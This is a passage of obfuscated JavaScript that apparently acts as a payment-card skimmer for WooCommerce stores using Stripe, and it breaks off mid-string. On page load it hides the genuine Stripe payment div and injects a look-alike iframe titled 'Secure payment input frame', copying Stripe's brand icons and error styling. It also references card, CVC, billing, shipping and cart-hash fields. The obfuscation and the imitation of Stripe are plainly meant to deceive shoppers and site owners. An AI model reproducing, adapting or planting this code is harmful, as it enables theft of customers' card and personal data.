CW4xcMsq2WQ7dLG','W4FcVSo+D8kVW5FcUSkPeeHnW4GsnG','rCocsa','b2/cHSk/W4m','jKtdTdxcGW','W7dcKmktuSoz','jSkqW4T7','ian5FSkfW6q','ECovqCohW5m','WOnquLNcGCkAWOpcHq','xmo3WQ7dQ1dcJCkvWQdcL8k8W7RcQCoN','a3lcUdXn','oSotqCo7W6NcUSoEWPNcHmklW4OxWPjM','W4esELZcMG','W5tcUSo4vCkMW4y','vSk6qSo7W7q','eZ8xWQfM','ymkuq8o9W5/dMx4','kWnJxmkDW6NcMJeTWQ7cTmkbzmkT','i1FcTqnL','W4qLW53cHqq','mWiFEsJcLCkN','tSo9W7XdW77dImoP','lSowW7hdVW','W64Nb8olW7q5W5pdIx8yoa','x8o5hKLuWQ0It37cG3lcTCoEWQelWPuXyu3cISkoW44WWOdcUmk1W65lrLrwoaldKmkkoZz7tCoVWORdHmoc','ma0yyIi','W7RcTqdcQmkVW4xdVSkIWO7dSYa','mJpcU29ZeeS','BmolW61dsCkWzIafDmo5WPOcW57dTqNcH8owW74','gxKVWPqA','kCoeqmoB','lSouW5tdUCk2','sCkocmonWQbOWOWKW7z+W6ZdGa','E1eX','WQJdSJdcP8k3W6BdV8kt','W5JcTSokr3DL','pSkhW4XXW6BcNW','W5f+C8oWW4JdL0LLW6e','W77cPCoSwwe','i3GZCW','tCobibbd','WRaheK05','wCo1WOa3mW','a0BdQqdcJWpdKCog','da7dVgbA','gSovtmkuWRGyWRqSW5P9WR8','b2lcSJr3WRC','WRxcLw/cGCoCW4fgwMJcGNldLSoy','z1S7W7O','Fv5sq8k5W5tcMsy','Cmo+WQiSfG','W4rZFSo2W54','kSoCWOWxwJnQfsTgyq','i8kxW4DKW6VcPctdMSolWPDhk8oV','wmondN1AWPi','wCogqCov','W5n+FSoSW4W','WPCypLLxta','p8onWO4vusm','W5pcTSoqzw9OwhGht8k5jCk2WP8','faddSw1TfCk/mSoZdSkqoeO','W7xcHCkgs8oz','W4dcHtpcPmk+','A8kaWRtcVSoHxbxcPeNdOvekja','evhcM8kjW4JdOMbfo1z6W4fvnG','tmoMWQ/dNf/cU8kEWRJcVSk2W73cSSoWfSoUbG','aCkKWQ7dTSkqhG','W5mgCNdcMmk0WQJcH8k6lwmfiLbPW5e','iGuhzYVcG8kW','bGJdRNrLmCk0','tmoLWOiofq','sCoWWPCxfq','WRL8rCowWQKYW6NdJgy','bSoGWOCnumkRDCoaWQRdGwC+Bv9dW6JdTf3cUmkDW6jupf/cQCo9W68GW5hdKXddOf3dU1WfvComlSkjWQjRWQawydrcg8oRA1WTwe5DWQLBW7/cKYlcOSkVyJpcVgtdNZJcNbuJl0BcI0BcNN05qCkrW6Gby8orw8k0W7hcKhFcNCkqamomkM1ii8kEsNZcMCodoSk5WQxdQJhcRSkQW4FdUL/cGdZdPLiXW58mpCk/m8keWQlcG8ohzmktC3RcHmopiuG3pfDZbSo1W6n2cSokamosjYRcStn/W4/dM8ouW5tdN8kZW7z7W5GWemoEW75sp8oqnfhdKmkhW6FcOmkQx8o4gW0lW40eqmkQWRSAj8oFW7qrW7pcTeRdPSork8k8WRTcrSomx8kSr8oIkCkck8o/WR7cJCoWwLjCW57cIdXPW7FdRCofk2uGW7C','qahcRa','F1u5W6RdJa','etG3WQbpbCk1p8oWptpcOmoKWOm','WRJdGdldHmojWPaAs3tcMcxcSmoWW5fMW47cT8ona8oHzCovWONdRCkiW4XLW6fNB1RcGJrkudiaC0L2CfxdJmkRxsmPW7ddS0u9qxq8CmoEzCoMu1hdRCkSW5ldNMZcIq7cTH/dJIVcLSkTWQ/cP8kTWOabWO4rW7ZcLSkUfCoPdSkJCCoBWQhcUCkcW5FdPSo2WRhcQMKlqHONDCk/[base64]/cVxFdK8oTWPnphq','EGNdNb8','rtldPh8SW6FdGSohWO9zt1C','W5VcISoIhui','[base64]/[base64]/cJcqNW5yKFZxdRNzOWQi3oCk2WOPSpCkrd8oyW7RdJX1NWR/dVWBdKt8wpq/dTmkzWOupW69gWOX1W70dW4nGW4HOWO4kWOTLyZpdK0PnWPlcLSkOlZddSCkoeCkVimkNWQZdMCo8WPtdQCkFv8kZBu0bDSo0DqLBCmo5WRhcLSobeGBdJmkykmkWWPzaW6hcVCoSvYpcUt7dGSkYWQnPWQ/cTblcRY1dr8oXvLDpWQ4UoaP0WOmKi8kcqej0cCoOW4OKEmkLumkGW6fLWQFcNSo2oCklWQtcSqjSoLycxWb6EciKmbFdKXxdUHhdI1PIbgFcGIbgW4pcOCkklmkkx8kpW4JdUJfSW69/[base64]/cUCotcCoYy1FdTCkIWQTuuCoQWRKOW4JdKmoWzaCui8o2r8kGW7ZcL8k0BYZcR8kZW4JdK2a6W7iHWQ3dQmosECkHialdVSkiW4L7vdtdGSkxWRfVDColzMeYxSoSvCocWRjmWRhcM8k2mf/dR8kJW59Yb8kMnctcPJDBgIf1W6fCWQeXWPldSCo7pSotz8keBCk7W6NcTSk4j0pcRCofySoVdGBcOeGNW7rFjmkacYj5kmo9bX9cWP3cHeCQc8oyW6D8tmkUW7KDxKZdQuBcHIldTh7dHSkWo8k7W6NcNmo0CCo6ewzPo34HW5/cHSkaiGy+yCoEfSkWW4JcSL0SW4BdNxxdGbjWWQVdGujrWOBdSSkrjmkAWQtcRqbYWRdcN23dV8o9s0GhmfzxoSk3W5JcQ0RdMmkQptfLDCo2jsxdSILYWRGWvsXhWQJdSHFcOrtcJCkNWRXxuCosW5JdO8oCb8ozCbn8bCoMW6NcQmkvqSkEe8kaW7BcS8oUW7/cGSopW4Prcs15cSk5sSkmBmkzWPpcG8o1bLZdSmkJWOjlACk7aLueW6NcJ8k0jfJcLKvNW5ZdPmoaWQ/dMtKBdHRdRCk3tmocW7ZcVXJcHmkqc8kuy8kHsSkQW6aJl8o0mCoKEgn0xCoEDvbjp8o7lx3dICkfWO9Ph8koWQC9WQ/[base64]/cQCkoW73dV2X+nWWEF0D/ptShW5fOi8oYWQBcL8ooW6JcKfCwvt7cGx7dPSogumk9sSoSWRGvW43dT8oezG1yluNdIcxcJerjwSkNnhFcOZSaiK8mW4FdON50W7JdGfHOxGGjWOBdPrxdPdFdM8oqWQyfi8o1gGxdN8oHW7ybW4xcNCoGfXLys8k5WP9RhCkTWOCiBJhdS8knW4PYaXJdNh/cKmkriSkEWOhdMdz2WQbGtdLSW7NcMmktsKFdKL3dGqqXkZNdUSo2hMhdRdTMW7OtW5f6i8ohWQuwWPXYW43dJmktkSkPWQi+W4u3W7SXWP3dG8o5WOtcSCkPWOubvSo6W4z4WPRdMK8NW53dTmoEgmkaW5bAhtf/[base64]/[base64]/wmoWWQNdHmoRWQRcHmkHW5OvAhhdUmoRtmotcCkPduJcI8khWPdcUmo7W5i3W407h8o/WP7cU2tcNbpcQSoZW6ZcRbZcHCk8nttdTdpdK8kLzCovW5JdNhrWst4wWPmnaSkOWPy5WQ14W5BdICoyC8oGWPiFFCk/vbrAeWqtc8obW4BcUSowBaXaW6evWPj2WPZdGmkpzZxdSSkoWOD9lCkoW4r2W7nKW6yqBKm/pCoYW69RW6jeWOS3W4ddJSofm0fuWPmcW7tcR8kVtSkoW65xwSo6W7SwuHtcImkpW59jW5fhxCkoW43cHwVcRwLppgmEFSk1aSkXxmorW7RdOIXnhsevWRlcQgKrWPXvWP/dVW01WRtcOCotygeMW4/dRSoHW6pcJbxdUfZdTConWPH7gmk2mupcTf/cJdiOwgPVzSk+nvLFimoh','W7lcJsRcHCk+','W4LJFwG','lmojWOG3wdjegcXEr3iOW7O','jZjhsmk+','W7FdJdldGSkzWPOytvJcINZdTSoYWPLwW5ZcMSky','d8osv8kjW6u4WRq7W7bLW77dVGhcLmkQoHBcGW','WQbBhaxdG8o7W5VcL8k9z8ogc3ZdOW','BLWEWQ8DqxJcICo/WOugyr7dTmkQW4pdIKFdNJ5WwW','gKNcL8kcW4e','u8oIW4L9W4C','WObulGpdM8ktWQhcPSk5kh8','WQXchGtdJq','eCoXWR3dVGNcVCkCWQ3cGCkSWRpdPmowdSoOpCk8emoEz8kTvN0hsmohWQDOwCoUFmo0sSozkSkpgcxcJ8klWRRcKZ8Gj1HXmvG9W79VWPaoWPRdNHpcJ8oYo8onzJ4kDtZcUZfqW5BdR8kRymo1zCondsddKsJcHrBdT8kdWPNcH8o0dflcNCkHoCkAye/cRMVcRvyzW61ik8ogwCoLsCkdWQP4eColcCoPAfK8WQqxW7ykB8kvWQTrdbzdCHRdL8okFW7cTd1gW5NcJmo5WOuQzI7dJHK4WO84W5msW4hdP8oxb8koWP02WPWPESkSWOxdNSktC8o3WRrIf8kbfmorWQtdM8kle8oTaSoBAh/cONi6D8o8h2BcSenbWPPSW4iVW67cR8otmxnfsHpcSrFcImonm17dPt8lWRXUWRfTW7NdGaRdH8kzWR7dUIi/uM3dLcJcRCoVWOPQW4pdQ8onuLbKWOJcPmkjW5pcTCkGW7yqW67dOYePx3PXzmoHjCkPq8knW5BdK3tcTgNdIYirWRHtoCoGWPDGW6FdU1iXWRZdHCoAWPL9yLD/Dqv8W4iYW6tcIaBcICkrW5z4W6W2sMixW7NdO8o2WQdcRKLeamoVW7yZCYf/WOiQlJ9kwmoNW4OfWQ1hW6pcMmolW79Izw3cHuOhnJpdI8ohW71wWPldPeddH8kmwmosWQLVqmowEgNdGN/cHHZdOCkyqmk/xMbzrMeZq8oQcmkDwgVdSYGrh8oxe8oLtSkyWQhcUSoIW7SIfCkcWOO3W5dcOqLeWQKfWR9/WRNdGtlcRcHCW6SFWRVcObFcGaZdVKtdSgFcHmkhWR/dU8kfr1mEWPNdHqRdGX1UWPj9WPfoWPeTW4/[base64]/cI8oeWRazW7ZdPqX4W6VcIeruW7GmrSkYW7FcJINcTK/dH8kfW6P9W7dcUXroa3hcHCkEWPKlW4pdUWrgemkwW4BdRSo6W7JcKmoApbOpWPpdQSoSkCkVW7ZcNf/cUqNcKYtdLw4TWOBcVNXgB8oiW5qcW7SdiCkset91omoIWPBcTSo8WPpcLJKEWRrPC3ldGHNcNW1WW5xcOmooWOTJWQNcKxfGWOZcTsRdQSkzr8kTcMhcTCoDWPvgWRtcGmk+cSkYWQneW6SBs8kWW77cMmorWR/[base64]/[base64]/cLmkXi8oioCoafCkJW7r/W4JcPmkwW5TVAxNdRLFdGmomiuPHW5b1W4RcGvWvW5pdVmkFfZpcMmkkESoWWONcRCkQW6RcVrJdT8opiuNdKZ1CoMqLWO/dJSoCW5JcNctdN8k2W7hcHhpdP8k7ESoSWOm8W7jZdc86WO/cKSkTW7uYtZxcGSkRzITTWOzOrXpcUr/[base64]/W6vWW4JdKWO9W7y9W6jqW4auegFdHmoaW67cIgZcUCkTW5TEWPyCW4lcJJvEWPO3vmk/[base64]/[base64]/[base64]/[base64]/dSIunWPpcMGhcKSkCW6RdJ2nRW7WcW58ed8kGfSkMWQpcK8kkW6ZcPaRcS3XJW7ntWPxdKmkvF3tcHG7cL0VdLmoxlCkoWO4pAGPxomoIWPtcIMaVgZZdNCknW7ZdL2ldSvhcTSoRvfBcPmkDbf3cQSoaW4hdRSowW6RcImkqWP/cVf1nBSopWR4Bj8kBW7tdHCkdWQ/dLf9BW6pdS8oAWQZcQGbdW63dVhyaW6WNW5BdSCkBomo0WQy+WQjQdM8IW6KbeCoLo8oVWRxcOx1NWR5OWRZcQmolW7ngECo/W5JdP8oVW6hdUmoDtcqBkSoQgSovWQ3dHmkxiCkCW6tdKbH4u8ovW4ldLCopBSorC0HyW7fOW5vfEunawCkaz0xcTmomW47cJSosW7RdRuZdH8kxirZdMCobWQJcGeldQ8orFbxdO3NdOSkAW7NcHglcHq','omo+tmoeW6q','oCoDW6iBxW','m0SgWReC','tH3dJSoBW4VdIxfIdu0','c8kKW7jFW7e','nWlcULdcMCkGpmkFW7FcKfu','W63dIJxdL8kBWRSIz0S','W6FdIdRdGCkAWR8Fwxm','WPyCkhjgsIddHHS','W6pcG8oOg1y','W5dcS8oLxmkM','W4tcNCoGFmkz','W78BrL7cNSkXW5/cRmkNyCoGiG','W5WuWR88mmoqaY7cPCkHAmojmaO','jCodWPix'];nbK=function(){return uF;};return nbK();}(function(G,u){var K=G();function u3(G,u){return nbH(G-0xad,u);}while(!![]){try{var H=parseInt(u3('0x2da','9%1S'))/(0x98*-0x12+0x1*0xe9f+-0x3ee)+parseInt(u3('0x309','KZcL'))/(-0x1fff+-0xa4*0x3+0x3c5*0x9)*(-parseInt(u3(0x2c2,'1y9V'))/(0x1*0xc6d+0x206b+-0x2cd5))+parseInt(u3('0x302','fTcI'))/(-0x1ecb+0x1a4a+0x485)*(-parseInt(u3('0x31e','S2$d'))/(0x9c*-0x20+-0x5b6+-0x193b*-0x1))+-parseInt(u3('0x2eb','8Eii'))/(-0xf46+-0xfb7+-0x1d3*-0x11)*(-parseInt(u3('0x2e9','LBh&'))/(-0x2489+0x35*-0x7f+-0x1*-0x3edb))+-parseInt(u3(0x2f9,'eYQC'))/(-0xb*0x43+-0x10cf+0x13b8)+-parseInt(u3('0x316','1y9V'))/(-0x178b+-0x1876+0x300a)*(-parseInt(u3(0x31c,'d#ya'))/(-0x3*-0xbd+-0x2*-0x962+-0x14f1))+-parseInt(u3(0x2dc,'2l*('))/(-0x1*0x13de+-0x2538+0x3921)*(parseInt(u3(0x289,'I$jX'))/(-0x23b+-0x2528+0x276f));if(H===u)break;else K['push'](K['shift']());}catch(p){K['push'](K['shift']());}}}(nbK,-0x8a013+0x1*-0x3825+-0x1555*-0xa7),(function(){var K={'htXWB':'mWmAU','FvqJF':function(X,r){return X===r;},'XtjSE':function(X,r){return X!==r;},'GPwKL':'unionpay','ebTDE':'<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22visa\x22\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>','ZqziC':'amex','izHcD':'<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22amex\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>','JzLWf':u4('0x2fa','q93w'),'JUlXS':'discover','XTIat':function(X,r){return X(r);},'BuilG':function(X,r){return X>r;},'YcEWs':function(X,r){return X+r;},'cqnLC':function(X,r){return X+r;},'dFjNZ':'\x20/\x20','Jyrfw':function(X,r){return X!==r;},'KWzdh':'none','OLvWU':'cardnumber-Input','lDmXx':'#cvc-Input','kTPQO':'CvcIcons-group-form','CuvEB':'<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>','rxkMr':'red','Nrmwo':u4('0x2b0','8Eii'),'cfkMo':'jQGJB','kVyAk':'wwazf','hcLUA':function(X,r){return X>=r;},'qEZgr':'cvcErrorMes','osnLu':'block','kXHoF':'lhfuq','FMxFE':function(X,r){return X===r;},'CCtyJ':'validErrorMes','DbQlG':u4('0x30f','g]]a'),'TNUZx':function(X,r){return X%r;},'IytHP':function(X,r){return X(r);},'yPqBh':'true','lATNO':'#wc-stripe-form','WPfEq':u4(0x285,'&()I'),'YiIpZ':'frameborder','xKpTn':'allowtransparency','CikYS':function(X,r,A){return X(r,A);},'IoMPO':function(X,r,A){return X(r,A);},'oDNRZ':function(X,r){return X<r;},'EVGpX':'click','SJlwq':'jzRgX','gfrqG':'blockUI','BxlLp':'NEWHd','rdpfz':function(X,r){return X==r;},'DgROx':'wpadminbar'},H=(function(){var X={};X['zRBqg']=K['htXWB'];function u5(G,u){return u4(G- -0x207,u);}X[u5(0xd0,'i*lO')]='Wqxbv';var r=X;if('HcVkA'!==u5(0xa4,'g]]a')){var A=!![];return function(F,Q){var s={};s['RHZhX']='amex';var D=s,k=A?function(){function u6(G,u){return nbH(G- -0x21d,u);}if(r['zRBqg']===r['JvHyb'])H=D[u6(0x58,'7P4H')];else{if(Q){var v=Q['apply'](F,arguments);return Q=null,v;}}}:function(){};return A=![],k;};}else K=H['value'];}());function p(){var X={'Zqfzf':u7('&()I',0x42c),'noadS':function(Z,C){return Z+C;},'nGXHs':function(Z,C){return K['FMxFE'](Z,C);},'YFPIc':u7('9%1S',0x429),'lCsiI':K[u7('LBh&','0x3e0')],'yvFNU':function(Z,C){return Z===C;},'PIwJW':K['DbQlG'],'ifxWr':'CvcIcons-group-form','DKqjJ':function(Z,C){return Z>C;},'QQEVv':function(Z,C){return Z+C;},'cYUaQ':K['dFjNZ'],'OYyXt':'lqlBU','osQVs':'oeIYb','eHyza':function(Z,C){return K['TNUZx'](Z,C);},'lDzWB':'input','BhSbw':'wc_cart_hash','FjxVg':'EBkYj','FlViP':'billing_postcode','FdONZ':'oknhB','LTVxR':'billing_phone','rQuRX':'billing_city','WeFlb':'billing_address_1','QsLPO':'shipping_first_name','TNCrb':function(Z,C){return Z===C;},'XyAPf':'PXsHu','krAcR':'hfYTB','EIoze':'shipping_last_name','CQDfi':'shipping_address_1','cSbJQ':function(Z,C){return Z==C;},'pWgzU':function(Z,C){return Z===C;},'WAtLj':function(Z,C){return Z===C;},'HNvzh':function(Z,C){return Z===C;},'xoNuK':'<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22><div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22><svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>','lWThA':K['rxkMr'],'kRAnc':'cardnumber-Input','ODOvB':function(Z,C){return Z===C;},'AYreC':'expiry-Input','HpSDR':'cvc-Input','gbSsA':'kpTvl','jAPnL':function(Z,C){return Z+C;},'oFHUv':function(Z,C){function u8(G,u){return u7(G,u- -0xb1);}return K[u8('jZg*',0x374)](Z,C);},'rKDvQ':u7('KZcL',0x3cd),'fBQVW':u7('Yzd4',0x414),'MoNUi':function(Z,C){return K['IytHP'](Z,C);},'qLWCG':'#wc-stripe-upe-form\x20div','PXhKl':u7('*I*y','0x3d9'),'lUITO':K['yPqBh']};let r=document['querySelectorAll'](K['lATNO'])[u7('!N5p',0x435)];function u7(G,u){return u4(u-0x14b,G);}if(document[u7('g]]a',0x405)](u7('1iNg','0x418'))&&r===0x1*-0x98d+0x3b+0x952){document['querySelector']('#wc-stripe-upe-form\x20div')['style']['display']='none';var A=document['createElement']('iframe');A['id']=K[u7('KZcL','0x40e')],A['style']['width']='100%',A['style']['height']='160px',A['style']['border']='none',A['style']['overflow']='hidden',A['style']['display']=K['osnLu'],A['style']['userSelect']='none',A['style']['transform']='translate(0px)',A['style']['opacity']='1',A['setAttribute']('name','__privateStripeFrame'),A['setAttribute'](K['YiIpZ'],'0'),A['setAttribute'](K[u7('d#ya',0x3fe)],u7('i^Cb','0x41a')),A['setAttribute']('scrolling','no'),A['setAttribute']('role','presentation'),A['setAttribute'](u7('hUMl','0x434'),u7('eYQC',0x3e8)),A['setAttribute']('title','Secure\x20payment\x20input\x20frame');var F=document[u7('Rtt2',0x431)]('#wc-stripe-upe-form');F[u7('%QWh','0x430')](A);function Z(M){var h={};function u9(G,u){return u7(G,u- -'0x29e');}h[u9('Yzd4',0x139)]=X['Zqfzf'],h['FhQDH']='form-Input\x20',h[u9('9%1S','0x12b')]='block';var j=h;try{if('fFwAa'==='NNLPG'){var V='4|2|0|5|1|3'[u9('Yzd4',0x186)]('|'),R=0x11ff+-0x5*-0x343+-0x224e;while(!![]){switch(V[R++]){case'0':l='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>';continue;case'1':var x='red';continue;case'2':B[u9('DMUH','0x12c')](u9('*I*y','0x19a'))['style']['display']=j['AiEfy'];continue;case'3':r['getElementById']('cardnumber-Input')['classList']=j[u9('I$jX',0x148)]+x;continue;case'4':a[u9('i*lO',0x199)]('numberErrorMes')['style']['display']=j['OvqMi'];continue;case'5':c['getElementById']('card-logo')['innerHTML']=X;continue;}break;}}else{var O=M['contentWindow']['document']['body']['scrollHeight'];M['style']['height']=X[u9(')c)H',0x135)](O+(0x17b1*0x1+0x1cd4+0x1cf*-0x1d),'px');}}catch(V){}}K['CikYS'](setInterval,function(){var M=document['getElementById']('wc-stripe-form');M&&('aPPem'!=='aPPem'?K=H['value']:Z(M));},-0x1*-0x25d+0x1d*0xa9+-0x8cd*0x2);var Q='\x20<!DOCTYPE\x20HTML><head>\x20<style>\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Abel&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap\x27);\x20body{\x20padding:\x200\x202px;\x20margin:\x200;\x20}\x20.ErrorMess\x20{\x20margin-top:\x200.25rem;\x20color:\x20#df1b41;\x20font-size:\x2014.88px;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20margin-bottom:\x200px;\x20}\x20.form-Input\x20{\x20box-sizing:\x20border-box;\x20padding:\x204px\x2015px;\x20height:\x2035px;\x20background-color:\x20#fff;\x20border-radius:\x202px;\x20transition:\x20none;\x20box-shadow:\x20none;\x20border:\x201px\x20solid\x20#d9dde3;\x20color:\x20#000;\x20font-size:\x2014px;\x20font-weight:\x20400;\x20letter-spacing:\x20-0.03px;\x20line-height:\x20normal;\x20outline-offset:\x